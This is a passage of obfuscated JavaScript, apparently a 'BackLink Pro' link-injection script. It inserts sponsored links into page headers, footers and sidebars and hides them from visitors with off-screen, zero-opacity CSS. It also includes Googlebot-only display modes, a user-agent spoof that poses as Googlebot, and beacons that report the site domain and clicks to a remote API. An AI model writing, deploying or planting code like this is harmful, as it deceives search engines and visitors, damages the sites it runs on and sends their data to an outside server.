_0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return _0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}